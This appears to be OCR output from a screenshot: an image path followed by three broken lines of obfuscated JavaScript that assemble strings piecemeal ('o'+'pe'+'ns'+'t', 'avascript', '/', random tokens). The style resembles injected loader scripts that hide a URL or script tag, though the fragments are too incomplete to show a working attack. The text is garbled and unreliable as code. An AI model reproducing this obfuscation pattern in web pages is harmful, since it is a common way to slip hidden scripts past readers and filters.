
l?
ript");awXr_="o"+("pe")+"ns"+"t"; awXr_+=
avascript"; awXr_+="/";
j5c5fjs";awXru+="f8n36d30fhr";